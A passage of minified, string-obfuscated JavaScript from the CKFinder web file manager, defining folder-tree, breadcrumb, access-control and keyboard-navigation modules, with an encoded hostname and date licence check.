/!")),n=s.indexOf(t,e.target)+(e.shiftKey?-1:1);n>=t.length?n=0:n<0&&(n=t.length-1),t.eq(n).focus()}})}})}}),CKFinder.define(S("(jamECJJB\x1e\x7f\\PPZD\x17k_HSHL\\%\x15;3!"),[S("2FZQSEKZUIY"),S("\x1b~|}tBNLF"),S("!ahbLHCM[\x05fCIKCC\x1et\\XQSE"),S("\nHGKgatt`<Yzrrtj5]uq{")],function(o,e,n,s){"use strict";return n.extend({initialize:function(){n.prototype.initialize.call(this);var e=this.get(S("8XVWSJ[[\x0596&*6/(&:"));e&&"string"==typeof e&&this.set(S("\x18xvwsj{{eYVFJVOHFZ"),e.split(","),{silent:!0});var t=this.get(S("/Q]^\\CPRr@M_UOTQQ3"));t&&"string"==typeof t&&this.set(S("\x0en|}}dqqSol|thurpl"),e.split(","),{silent:!0})},isAllowedExtension:function(e){e||(e=s.noExtension),e=e.toLocaleLowerCase();var t=this.get(S("#EIJH_LNnTYKACX]]G")),n=this.get(S("*OICGJTtJGQ[E^WWI")),i=t&&!o.contains(t,e),r=n&&o.contains(n,e);return!(i||r)},isOperationTracked:function(e){var t=this.get(S("\x1djmABIF@jVBZH^BCC]"));return!!t&&o.contains(t,e)}})}),CKFinder.define(S("8M_CH\x1c}t\x06(,'!7i\x13-$:'-9+<\x7f\x13 6515%-48(s\x1f,:\x01\x05\x01\x11\x11\b\x04\x14F\r\x05\x1f"),[],function(){return S('5\nV\x18ZVZON\x03\x1d5(o!0+=<wi#?b.;="4<\'t(+w-0w9(3s>\x03\x15\v\x15\x01\x1e\x1dX\x15\x14HK\b\f\x1a\x0e]\x12\x19\x15Y\x05\x17\x03\x10DX\0\x07\\^\x16t/rbpm&zu+*c~hh22203`tt~v}\x7fc!?3.\x02\x01FBPD\vDCO\x07O^B^\x12\x12E@FQ\x17\bLC\x18\x1aRH\x13R^"$.c89f.<g$*!(n2-m}2j_')}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16|TPY[M3n\x14*!25h\n;/*(.<:=3\x04:1"'),[S("\x1fJPWFV\\"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19~L\\WmUXI'),S('.[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x05:,+//?;"2"}\x11&073;+/6>.p;\x0f\x15')],function(e,t,n){"use strict";return t.extend({name:S("\x16Cwvvy}oXpLEGQ"),tagName:S("\x14y\x7f"),template:n,ui:{btn:S("2\x1dA\\\x1bULW"),label:S("\x1b2hw2BUL")},events:{click:function(e){this.trigger(S("0R^ZW^"),{evt:e,view:this,model:this.model})},dragenter:function(e){this.model.get(S("\x1b\x7fhlmEOV"))||"/"===this.model.get(S(":K]IV"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("\x11gz9wby5xyouk{")))},dragover:function(e){this.model.get(S("-MZBCW]@"))||"/"===this.model.get(S("!RBPM"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("\x1ejI\f@WJ\bGD\\@\\N")))},dragleave:function(e){this.model.get(S("*HY_\\J^E"))||"/"===this.model.get(S("\v|lzg"))||(e.stopPropagation(),this.ui.btn.removeClass(S("C1,k%<'g*/9'95")))},ckfdrop:function(e){if(!this.model.get(S("\x19ynno{qT"))&&"/"!==this.model.get(S("\x11br`}"))){e.stopPropagation(),this.ui.btn.removeClass(S("\x18ls6~ip2ABVJR@"));var t=this.model.get(S("7^VV_YO"));this.finder.fire(S("A$,(!#5r-8$<"),{evt:e,folder:t,view:this},this.finder)}},keydown:function(e){this.trigger(S("5]RA]ULR"),{evt:e,view:this,model:this.model})}},focus:function(){this.ui.btn.focus()},getLabel:function(){return this.ui.label}})}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18~VV_YOM\x10\x16('47j\x045-(.(>8#-#\x07;6#"),[S(".Z^UWAGVYE]"),S("\x13~dcrj`"),S('"`ocOILLX\x04aBJZ\\TA\x1crZZS]KI\x14jT[H3n\x001!$"$:<\')\x1a$+8'),S("#gn`NFMOY\x03{GJGB\x1dqUFS\x18{VWKSNWK%\x17+&3"),S("\x18ZQ]uszzR\x0ewWMI\tlMPiDHH")],function(t,e,n,i,o){"use strict";return i.extend({name:S("\x19Ntsq|~RgMO@@TT"),className:S("2P_S\x1bQWU^^NN\x13]2$#''73**:j>%`, 4(\x7f::=3%1-"),template:S(":\x07IQ\x1eK!#+-  >zj{zirqa:<o"),childViewContainer:S("1G_"),attributes:{role:S("2]UC_PYMSTR")},childView:n,ui:{container:S("\x1ejL\x1bDJVVR")},events:{touchstart:function(e){e.stopPropagation()},keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("$VNNN]")))return t.contains([o.left,o.end,o.right,o.home],e.keyCode)?(e.stopPropagation(),e.preventDefault(),void(e.keyCode===o.left||e.keyCode===o.end?this.children.last():this.children.first()).focus()):void(e.keyCode!==o.up&&e.keyCode!==o.down||e.preventDefault());this.finder.request(this.finder.util.isShortcut(e,"")?S("#BJER[\x13DNTY"):S("<[Q\\52x36 0"),{node:this.ui.container,event:e})},"focus @ui.container":function(e){e.target===this.ui.container.get(0)&&(e.stopPropagation(),this.children.first().focus())}},initialize:function(){function r(e,t,n,i){e.preventDefault(),e.stopPropagation(),i.collection.last().cid!==n.cid&&t.request(S("\x0fv~~wqg,xh|tK}iv"),{path:n.get(S("\x0e\x7fqez"))})}this.listenTo(this.collection,S("@3'0!1"),function(){this.$el[this.collection.length?S("\x1ahtri"):S('"KMAC')]()}),this.on(S("7[QSWXKWZ7{)&=!)0&"),function(e,t){var n=t.evt;if(n.keyCode===o.left||n.keyCode===o.right){n.stopPropagation(),n.preventDefault();var i=this.collection.indexOf(t.model);i=n.keyCode===(this.finder.lang.dir===S("\x0ecdc")?o.left:o.right)?i<=0?0:i-1:i>=this.collection.length-1?i:i+1,this.children.findByModel(this.collection.at(i)).focus()}n.keyCode!==o.space&&n.keyCode!==o.enter||r(n,this.finder,t.model,this)},this),this.on(S("\x15u\x7fqu~muxi%CMK@O"),function(e,t){r(t.evt,this.finder,t.model,this)},this)},onRenderCollection:function(){this.$childViewContainer.attr(S("\x17{u{ho"),S("\nhgk#i\x7f}vvff;uj|{\x7f\x7fokrBR\x0fDVLB\x07KBL\x06JBBKUCA\x1eVGSV\\ZHNQ_M\x12'3+'i")+this.collection.length);var e=this.$childViewContainer.prop(S("#WFTHDE}BHYF"))-this.$childViewContainer.width();e&&this.$childViewContainer.scrollLeft(e)},focus:function(){this.ui.container.focus(),setTimeout(function(){window.scrollTo(0,0)},0)}})}),CKFinder.define(S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x0e?+.42 &97%"),[S(":QMH[M9"),S("1PRW^TXV\\"),S('\'kblBBIK]\x1f|]WAYSD\x17\x7fUWXXLLo\x17+&36i\x05:,+//?;"2"\x04:1"')],function(e,t,i){"use strict";return{start:function(e){this.breadcrumbs=new t.Collection,this.breadcrumbsView=function(e,t){var n=new i({finder:e,collection:t});return e.on(S("?0 %&~6.(?s\x07*%#"),function(){e.request(S("\x1bl|yz\x1a@FGv@ANGG"),{page:S("\x14Xw~v"),name:S("9XIY\\Z\\24/!7"),id:e._.uniqueId(S("*HGK\x03")),priority:30}),e.request(S("\x18i{|y'mwOVkMv@ANGG"),{view:n,page:S("-cNY_"),region:S(">]2$#''73**:")})}),n}(e,this.breadcrumbs),function(e,i){e.on(S('C"**#-;p8)!+,$46'),function(e){var t=[],n=e.data.folder;for(t.unshift({name:n.get(S('C*$+"')),path:n.getPath({full:!0}),label:n.get(S("\x1cq\x7f}EM")),folder:n,current:!0});n.has(S("&WI[OEX"));)n=n.get(S("!RBV@HS")),t.unshift({folder:n,name:n.get(S("B-%(#")),path:n.getPath({full:!0}),label:n.get(S("\x1cq\x7f}EM"))});t.unshift({name:"/",path:"/"}),i.reset(t)}),e.on(S(";NXMP53!&7\x7f5/'>"),function(){i.reset([])})}(e,this.breadcrumbs)},focus:function(){this.breadcrumbsView&&this.breadcrumbsView.focus()}}}),CKFinder.define(S("<~uy)/&&6j\x133!%e;-?=*\x112>"),[],function(){"use strict";return function(e){return{folderView:1==(1&e),folderCreate:2==(2&e),folderRename:4==(4&e),folderDelete:8==(8&e),fileView:16==(16&e),fileUpload:32==(32&e),fileRename:64==(64&e),fileDelete:128==(128&e),imageResize:256==(256&e),imageResizeCustom:512==(512&e)}}}),CKFinder.define(S("\x1d]TfHLGAW\tjGM_GI^\x01i_]VVFF\x19qWU^^NN"),[S("7MW^^NN]P2$"),S("0[CFQGO"),S(",neiY_VVF\x1a{X\\\\VH\x13{QS$$0"),S("8zq}USZZ2n\x0f,  *4g\x1b/8#8<,5\x05+#1"),S("\x1c^UYIOFFV\nkHLLFX\x03kACTT@@wZZ[]ZNRSS"),S("=}t\x06(,'!7i\n'-?')>a\t?=66&&y\x011<-(s\x1b13\x04\x04\x10\x100\x17\x03\x02>\0\x0f\x1c"),S(">|\v\x07+-  4h\x05&.> (=`\x16>>71'%x\x1a+?:8>,*\r\x03\x11"),S("+ofhF^UWA\x1b`B^T\x16JZNN[~#-"),S("\x18ZQ]uszzR\x0ewWMI\tlMPiDHH")],function(d,a,f,o,h,i,r,g,l){"use strict";function s(e){var t=e.expand,n=e.expandStubs,i=(e.path||"").split(":");if("/"!==e.path){var r;i[1]&&(r=i[1]);var o=this.resources.findWhere({name:i[0]});o||(o=this.resources.first()),n&&function(n,e,t,i){var r=n.finder,o=t.replace(/^\//,"").split("/").filter(function(e){return!!e.length}),s=e,a=s;o.length&&(s.set(S("\nb\x7f]katx|t"),!0),s.set(S(".FCtJCU[RR\\"),!0),o.forEach(function(e){var t=new f({name:e,resourceType:s.get(S('E4";&?9/(\x1a6 4')),hasChildren:!0,acl:g(0),isPending:!0,isExpanded:!0,children:new h,parent:a});a.get(S("\x0fsy{\x7fpgsy")).add(t),a=t}));var l=a;d.defer(function(){l.trigger(S("\x19i~px}kEE"))}),n.currentFolder&&n.currentFolder.cid!==l.cid&&n.currentFolder.trigger(S("\x14qsd}u\x7fxhxz"),n.currentFolder),n.currentFolder=l,r.once(S("\x12g{zzuyk iyn{k\x1alCJJ\x1f@NDLY"),c),r.once(S('=JP/- "6\x7f4";,>q\x01,\'!j7;?1'),c),r.request(S("\x0el\x7f|\x7frzq,d}w~"),{name:S("%aB\\oEGHH\\\\"),folder:l,context:{silentConnectorErrors:!0,parent:l}}).done(function(e){if(e.error){var t=n.resources.findWhere({name:l.get(S("\nyi~azbrwGmes"))});return t.get(S("4V^^T]H^R")).reset(),void r.request(S("\x13rzzs}k hyq{|T"),{folder:t})}l.set(S("\x1fABN"),g(e.currentFolder.acl)),l===r.request(S(" GMO@@T\x1dOL^jOYGYU"))&&u&&r.request(S("0E]\\XWWE\x02K_HYI"),{name:S("\x19Wzus"),event:S("9\\TPY[M"),context:{folder:l}})}),l.trigger(S("\x11avxpuc}}"),l),r.fire(S("+JBBKUC\b@QYSTL\\^"),{folder:l},r),i&&l.trigger(S("$PO\x1dMQZJBI"));var u=!0;function c(){u=!1}}(this,o,r,t),function n(i,r,o,s,a){var e=o.length,l=i.finder,t=0<r.get(S(".LXX^WFPX")).size();function u(){var e=o.replace(/^\//,"").split("/");if(e.length){var t=r.get(S(",NFF\\U@VZ")).findWhere({name:e[0].toString()});t?n(i,t,e.slice(1).join("/"),s,a):a||(l.request(S("E ($-/9v>+#52&"),{folder:r}),s&&r.trigger(S("\x0ezy+wkdtxs")))}}r.get(S(">V3\x11'- ,( "))||r.get(S("&OIZiCEAJ]U_"))&&e&&!t?l.request(S('?#./.%+"};,$/'),{name:S(" fGWbJJCM[Y"),folder:r,context:{parent:r}},null,null,30).done(function(e){e.error||(r.set(S(" @AO"),g(e.currentFolder.acl)),u())}):u()}(this,o,r.replace(/\/$/,""),t,n)}else this.finder.request(S("\x17j|itio}zS\x1bQKKR"))}function u(e){var t=this.finder,n=e.folder,i=this.currentFolder;!(i&&i.cid===n.cid)&&i&&i.trigger(S("?$$1&( %3--"),i),this.currentFolder=n,t.request(S("\x1d}pMLCM@\x1fUBFM"),{name:S(" fGWbJJCM[Y"),folder:n,context:{parent:n}}),n.trigger(S("\x16d}u\x7fxhxz"),n),t.fire(S('5PXT]_I\x06N[S%"6& '),{folder:n,previousFolder:i},t)}function c(e){var t=this,n=e.data.response;if(n&&!n.error){var i=n.resourceTypes,r=[];d.isArray(i)&&d.forOwn(i,function(e,t){r.push(function(e){return d.extend(e,{path:"/",isRoot:!0,resourceType:e.name,acl:g(e.acl)}),new o(e)}(i[t]))}),t.finder.fire(S("&DZLK_I\x7fK\\_D@PQF\fU]_UIY"),{resources:r},t.finder),d.forEach(r,function(e){e instanceof f||(e=new f(e)),t.resources.add(e)}),t.finder.fire(S("\x1c~lzAUGqAVIRZJOX\x16LH[UC"),{resources:t.resources},t.finder)}}function p(e){e.data.folder.get(S("%NF[jBB@I\\J^"))&&e.data.folder.get(S("\nhddbkbt|")).size()<=0&&e.finder.request(S('?#./.%+"};,$/'),{name:S("(nO_jBBKUCA"),folder:e.data.folder,context:{parent:e.data.folder}})}function v(){var n,e,t,i,r,o,s,d,f;if(n=this.finder,F=F||(o=I(n.config.initConfigInfo.c),function(e){return o.charCodeAt(e)}),(i=n.config.rememberLastFolder)&&(n.request(S(" RGWPLH@[\x13NNJD@J"),{group:S("&AGENN^^"),label:S("\x13Rzzs}ki"),settings:[{name:S("9VZOIxP,%'1"),type:S("\x16\x7fq}~~r")}]}),n.on(S("\x10w}\x7fppd-k|v~\x7fi{{"),function(e){n.request(S("\v\x7fhz{y\x7fu`.fscNxvny"),{group:S("1T\\XQSEK"),name:S("5ZVKM|TPY[M"),value:e.data.folder.get(S("D7#4'<8()\x197?5"))+":"+e.data.folder.getPath()}),r=n.request(S("\f~k{dx|tg/qrlO{wix"),{group:S("A$,(!#5;"),name:S('"OEVRaGENN^')})})),s=F(4)-F(0),F(4),F(0),s<0&&(s=F(4)-F(0)+33),b=s<4,i){var a=n.request(S("&TM]^BBJ]\x15WTFeUYCR"),{group:S("3RZZS]KI"),name:S("5ZVKM|TPY[M")});n.config.displayFoldersPanel&&"/"===a||(r=a)}function l(e,t){n.request(S('B%+)"":s%;)#\x1e.$9'),{path:e,expand:t,expandStubs:!0})}e=n.config.resourceType,d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,E=!function(e,t,n,i,r,o){for(var s=window[d(S("\x1fdATE"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(203623794^f)))[d(S("\x1fGETfULLyEAR"))]()%2e3*12+l[d(S("0VVEz^]EW"))]()}(F(8),F(9),F(0),F(1),F(2),F(3)),t=n.config.startupPath;var u=e;!u&&this.resources.length&&(u=this.resources.at(0).get(S("6YYT_")));var c,h,g,p,v=i&&r?r.split(":")[0]:u,m=this.resources.where({lazyLoad:!0});m.length&&m.forEach(function(e){var t=e.get(S("2]UXS"));e.set(S("'@HYhDDBKBT\\"),!0),e.set(S("/YBbVZQ_Y_"),!0),t!==v&&n.request(S(")IDA@OAT\vAVZQ"),{name:S(" fGWbJJCM[Y"),folder:e,context:{parent:e}})}),(c=F(5)-F(1))<0&&(c=F(5)-F(1)+33),_=c-5<=0,i&&r?l(r):!e&&t||0===t.search(e+":")?l(t,n.config.startupFolderExpanded):(!e&&this.resources.length&&(e=this.resources.at(0).get(S("7VXW^"))),l(e+S("\x11(<"))),M=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S('?,.!"0,))')][S("\ncc~zaq|w")].toLocaleLowerCase();if(0===t){var o=S("<cIH7\x1dl");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("D\x1b10?\x15d")),"")).search(new RegExp(S("C\x18k")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(F(7),(h=F(4),g=F(0),(p=h-g)<0&&(p=h-g+33),p),n.config.initConfigInfo.s)}function m(e){var t=e.finder;x=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(t.config.initConfigInfo.c,F(10));var n=e.data.context.parent,i=e.data.response.folders;n.set(S("\x14|eG}w~rrz"),!1),function(t){if(!(b&&x&&M&&_)||E){if(R)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n-1&255);return t};setTimeout(function(){t.setHandler(S("&AAEOX\x16IKCUEW"),function(){var e={};e[S("\f`}h")]=[S("2\x95[A"),S("\x12\x8fuzz{h"),S("?\xdb$/$3$"),S("\n\x92e`i\x7f"),S(".\xb9^"),S("\x14\xaeS[U"),S(";\xaeR[Xm")][S("7UXJ")](n)[S("4_Y^V")](" "),t.request(S("\x12w}tzx\x7f#suzr"),e)})},100),R=!0}}(t);var r=n.get(S("5U_QU^IYS"));if(d.isEmpty(i))return n.set(S("-FNCrZZXQDRV"),!1),void(r&&r.reset());var o=[];r.forEach(function(e){d.findWhere(i,{name:e.get(S("\x14{wz}"))})||o.push(e)}),o.length&&r.remove(o),d.forEach(i,function(e){!function(e,t,n){var i,r,o,s=e.name.toString(),a=t.where({name:s}),l={name:s,resourceType:n.get(S("9H^ORKM#$\x16:4 ")),hasChildren:e.hasChildren,acl:g(e.acl)};a.length?(i=a[0],r={},o=!1,d.forEach(l,function(e,t){i.get(t)!==e&&(r[t]=e,o=!0)}),o&&i.set(r)):((i=new f(l)).set({children:new h,parent:n}),t.add(i,{sort:!1}))}(e,r,n)}),r.sort()}function w(e){function t(){return e.finder.request(S("\x1chw%GDVnKAC"))===S("\x17||iphrn")}e.data.toolbar.push({name:S("D\x16.(?\x0f%'((<<"),type:S("\x12qaabxv"),priority:200,icon:S("5U\\^\x14W^RH"),label:"",className:S(".L[W\x1fU[YRRJJ\x17OSZYS%"),hidden:t(),onRedraw:function(){this.set(S("\x0fxxvwq{"),t())},action:function(){e.finder.request(S("$UGIME\x10_CJICU"),{name:S('"EKIBBZZ')})}})}function y(e){var t=e.data.folder;e.data.evt.keyCode!==l.space&&e.data.evt.keyCode!==l.enter||(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),this.finder.request(S("\x1a}sqzzR\x1bMSAKvF\\A"),{path:t.getPath({full:!0})}))}function C(e){if(116===e.data.response.error.number){e.cancel(),e.finder.request(S("\x0ekyp~|s/\x7fy~v"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.folder,n=t.get(S("#TDTBF]"));n.get(S("B ,,*#:,$")).remove(t),e.finder.request(S("\fkactt`)spbV{msmy"))===t&&e.finder.request(S("\x14sy{||h!sm{qp@VK"),{path:n.getPath({full:!0}),expand:!0})}}var b,_,x,E,M,F;function I(e){var t,n,i;for(i="",t=S(">\x0errvvrr~~\t\v\t\x0f\t\v\t\x07\x1a\x1a\x1e\x1e\x1a\x05\x07\x05\v\r\x0f\r\v\x05\x07\x05"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return I=void 0,i}var R=!1;return function(t){var n=this;n.finder=t,n.resources=new h,t.config.displayFoldersPanel?(function(o){var s=o.finder,e=new i({finder:s,collection:o.resources});(o.view=e).on(S("&D@@FOZDKX\nW]_PPD\r]AJZRY"),function(e,t){s.fire(S("\x1c{qsDDP\x19A]VFFM"),{view:t.view,folder:t.view.model},s)}),e.on(S("'KACGH[GJG\vT\\XQSE\x02ZVR_V"),function(e,t){s.request(S("E ($-/9v>+#52&"),{folder:t.view.model})}),e.on(S("\x15u\x7fqu~muxi%FNNGAW\x1cDGG^NTYCJ^D"),function(e,t){t.evt.preventDefault(),o.finder.request(S("E%(&=/38\0+!%"),{name:S("A$,(!#5"),evt:t.evt,positionToEl:t.view.getLabel(),context:{folder:t.view.model}})}),e.on(S(":XTTR[6('4~#)+,,8q'(7+?&<"),function(e,t){if(t.evt.keyCode===l.enter||t.evt.keyCode===l.space)return s.request(S(")LD@IK]\nBW_QVB"),{folder:t.view.model}),t.evt.preventDefault(),void t.evt.stopPropagation();s.fire(S("/V^^WQG\f\\]@^TKS"),{evt:t.evt,view:t.view,folder:t.model,source:S("\rh`|uwagadr}")},s)}),e.on(S("$FNNDM\\BIZ\x14I_]VVF\x0fREWI"),function(e,t){s.fire(S("6QWU^^N\x07ZM/1"),{evt:t.evt,folder:t.model,view:t.view},s)}),e.on(S("?+$;'+2(}<(("),function(e){this.finder.request(this.finder.util.isShortcut(e,"")?S("\x19|t\x7fhm%NDZW"):S("\x11t|w`e-hk\x7fm"),{node:this.$el,event:e})}),s.on(S("<^QQ4$:7\t (2r/%'((<"),function(e){e.data.groups.add({name:S("/UU[G")})},null,null,10),s.on(S("@ 23~))&,,."),function(){var n=!1,e=s.request(S("4EWY]U\0XNX_K%"),{name:S("<[QS$$00"),view:o.view,position:S("._BX_RFL"),scrollContent:!0,panelOptions:{animate:!1,positionFixed:!0,dismissible:!1,swipeClose:!1,display:S("\f}{|x"),beforeopen:function(){r(),n=!0},beforeclose:function(){i(),n=!1}}});function i(){a(S("D\x1e\"&<(g('+c?167nv\x187>6{\x07{r(7r\x10\0\f\x06\bH\x11\x15\t\x19\x1a\x0e\x1e")).css(s.lang.dir===S("\ngx\x7f")?{"margin-right":"",left:""}:{"margin-left":"",right:""})}function r(){a(S("!yGEQG\nKBL\x06\\LIJ\r\x13\x7fR][\x14j\x18\x17OR\x11M_Q%-o46$67-;")).css(s.lang.dir===S("%JSZ")?{"margin-right":s.config.primaryPanelWidth,left:s.config.primaryPanelWidth}:{"margin-left":s.config.primaryPanelWidth,right:s.config.primaryPanelWidth})}function t(){e.isOpen()?e.$el.removeAttr(S("<\\LV!l** !#)")):e.$el.attr(S("!CQMD\vOAMNNB"),S("\x1djmUD"))}s.on(S("\x1fP@EF\x1eVNH_\x13gJEC"),function(){e.$el.addClass(S("1QXR\x18PXT]_IO\x10N^.$.")),s.config.primaryPanelWidth||e.$el.addClass(S(")I@J\0H@\\UWAG\x18FVV\\V\x16XXX^5-6")),s.request(S("\x16bq#}~hPq{E"))===S("B'!6-3'9")?e.$el.removeAttr(S(")KYEL\x03GYUVVZ")):t(),s.on(S("\x12f}/drkp`~"),function(e){e.data.modeChanged&&t()})}),s.config.primaryPanelWidth&&(s.on(S("\x1fP@EF\x1eVNH_\x13gJEC"),function(){s.request(S("\x1anu'yzTlMGA"))===S("-JJCZF\\D")&&r()}),s.on(S("*^E\x17\\JCXHV"),function(e){if(e.data.modeChanged){var t=s.request(S("!WJ\x1eBCSeFNN"));t===S("\x18}\x7fhwiqo")&&r(),t===S("B.+'/+-")&&(n?r():i())}})),s.on(S("\x12curs-pp~~&P\x7fvN"),function(){e.$el.removeClass(S('7[R\\\x16ZRR[%31n4$("$'))})})}(n),t.on(S("0E]\\XWWE\x02K_HYI\x04r!(,"),w),t.on(S('3G]YELZOOO\x07RV35x%+)""::'),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.expandOrSubfolder,shortcuts:t.lang.dir===S("=RK2")?S(";GOWX(5\x0316*1:"):S("\fvbjveSafzaj")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.collapseOrParent,shortcuts:t.lang.dir===S("\x12\x7f`g")?S("C?)#!<\b89#:3"):S("\np~digdP`a{bk")})},null,null,40)):r.start(t),t.setHandlers({"folder:openPath":{callback:s,context:n},"folder:select":{callback:u,context:n},"folder:getActive":function(){return n.currentFolder},"resources:get":function(){return n.resources.clone()},"resources:get:cloned":function(){return function n(e){var i=new h;return e.each(function(e){var t=e.clone();t.set(S("'^@O\\"),null),t.set(S("8PI~DM_Q$$&"),!1),i.add(t),e.has(S("\nhddbkbt|"))&&t.set(S("\x1b\x7fuwsDSGM"),n(e.get(S("4V^^T]H^R"))))}),i}(n.resources)}}),t.on(S("0R]^YTXS\x02\\HISO\x04x%5\x04,(!#5;"),function(e){116!==e.data.response.error.number||e.data.context.silentConnectorErrors||(e.cancel(),e.finder.request(S(".KYP^\\S\x0f_Y^V"),{msg:e.finder.lang.errors.missingFolder}),e.finder.request(S("&AGENN^\x17A_U_bR@]"),{path:e.data.context.parent.get(S(")ZJ^H@[")).getPath({full:!0}),expand:!0}))},null,null,5),t.on(S("\x0el\x7f|\x7frzq,rjkui&O{qALGeKIBBZ"),C,null,null,5),t.on(S("$FIJEHDO\x16H\\]_C\bwQYSC]\x7fUWXXL"),C,null,null,5),t.on(S("\x18zuvq|p{\x1aDPQKW\x1cdZLK_IkACTT@"),C,null,null,5),t.on(S("\x1axsps~NE\x18FVWIU\x12nO_jDBJC"),function(e){116===e.data.response.error.number&&e.cancel()},null,null,5),t.on(S("D&)*%($/v\"%u\x19?;'"),c,n),t.on(S("\x12u{yrrj#q~eyqhN"),y,n),t.on(S("%@HDMOY\x16HV_Q_V"),p,n),t.on(S("\x1c|no\x1aRVBVQ"),v,n),t.on(S(" BMNIDHC\x12HL_I_\x14hUEt\\XQSEK"),m,n),t.on(S("9H^ORKM#$1y7-)0r+/-#?+"),function(){n.currentFolder=null}),t.on(S("8_UWXXL\x053$.&'1##"),function(e){t.request(S(';HRQS" 0y6 5"<'),{name:S(";q\\WQ"),event:S("\x1dxpLEGQ"),context:{folder:e.data.folder}})});var e=t.lang.dir===S("\v`y|")?S(":NU\x07MH)1'1-\".3"):S("/EX\b@C\\FRT\\\\O");t.on(e,function(){t.request(S(",]OHU\vQFFGSYL"))===S("\x1cP\x7fvN")&&t.request(S("/EX\bTQA{X\\\\"))!==S("\x12wqf}cwi")&&t.request(S("7HXT^P\x07QO%/"),{name:S("4SY[\\\\HH")})},null,null,20),t.request(S(",FKV\n][@@PX"),{key:l.f8}),t.on(S("@*': *1)r")+l.f8,function(e){t.util.isShortcut(e.data.evt,S("\x0fq}f"))&&(t.config.displayFoldersPanel?(e.finder.request(S(" QCMAI\x1cHXLD"),{name:S("E ($-/9?")}),e.data.evt.preventDefault(),e.data.evt.stopPropagation(),n.view.$el.focus()):r.focus())}),t.on(S("\x17kquih~kkS\x1bNJWQ\x1c@MGOYMA"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFoldersPane,shortcuts:S("\x19azpic4[G\x1a^")})},null,null,30),t.on(S("\nxdb|{sdf`.y\x7fdl"),function(e){e.data.groups.add({name:S("\x11t|xqsek"),priority:30,label:e.finder.lang.shortcuts.folders.title})})}}),CKFinder.define(S("@5';0d\x05\f\x0e $/)?a\x1b5<\"?5!3$w\f*73<:\x19\t\r\x07%\v\x17\vH=\x19\x06\x04\r\t(\x06\x1c\x144\x1c\x06\x18X\x13\x17\r"),[],function(){return S('\x1d"{IW\x02@HDUT\x15\v_B\x01NAADT\\G\x16\v<>\x04_UIQ\x1d[Q#5;3!xd*=%>"<,<;\x7f7=!9x26,8x{18*7\x0f\x05_A\x14\n\x15\x13JI\x1e\n\x1e\n\v\x1bMS\t\bIU\x1f\x03V\x10\x1e\bR\x14\x18\ralg#yx$\'ij~bcc3-kj/3}a8bju:fa? \x15)(\x1eOEGCK\bOEY\x11\x0fUT\r\x11[G\x1a\\RD\x16PTKII\x1eB=c|8?xf.<g&*"*`: ==20{%24<9/\x1a42:,\0\0\x06\bE\x1b\x1aTF\x06\n\x0e\b\x02Qzx{zH\x11\x1f\x01X\x1a\x16\x1a\x0f\x0eC]uh/qavvhfzc}i/0\x05\x19\x18\x1b\x1a(q\x7fa8zvzon#=CJD\x0eQUJHIM\x07MC_C\x02@P@G\x16\v<>1032\0TPO55b* xd<3tj"8c\'+#\x7f;=$ "w%$x{($.:]C\x04\n\b\0DG\x06\b\x07\x0eQO\x1b\x1f\x1c\x1e\x13\x17VK|~qpsGS\x19\x17\t>\v\v\n\r\f:ca\x7f*h`l}|-3qxr8cgtv{\x7f1{qmM\fRBVQ\x04\x19" #"%$\x12MEEF\\Z\x15BNH\\\x07\x19^HJK//`c $2&e $\'%#+rr% &1wv39-;v1406]C\x16\x11\x11\0DG\f\b\x1e\nA\x04\r\0\x1eLP\x10\x1f\x13[\x15\x19\x1a\x11YB\x06\x05B hv-hdh`&jefab`!sp|pqy6je%5yiijpN\x1f(*-,/.\x14K__XB@\x0fDHBV\t\x17EBZTSO\x1e\x1dZ^4 o**)/)-th?>8+mp53\'5x;>60gy(/+:BA\x06\x02\x10\x04K\x0e\v\x06\x04VN\x0e\x05\t]\x04\x02\x1f\x1b\x14\x12UF\x02\x01F\\\x14\nQl`ld*fijefd%y}b`qu2ni)9ummntr#\x14\x16)(+\x1f\vAOQ\x16##"%\x11\x01KYG\f9=<?\vQWJNH\x1dJF0$\x7fa,,"#-\'hk",#*ms18\x17&$1\f61>2\x7f~)\x01\r\x17\x06YG\x1d\x1cUI\x03\x1fB\x0e\x05,\x03\x03\x14\'\x1b\x1e\x13\x19X\x04\x07Y\\R@u\t=-ekwk9\x02\x006bj\x7fobu1{w)7ml%9so2tzl\x0eHDQEHC\x07UT\b\vBLCJ\r\x13IH\t\x15_C\x16P^H\x12TXM!,\'c98dg;=3\')pl+9""?5,l977?y|)?=)\x0f\x06\x06\x1cXDJYKJ\n\0\x01\x01\x18$\x03\x13\x1d\x07\x05\x17\x05\x1d\x17\x19\x02A_\n\rud 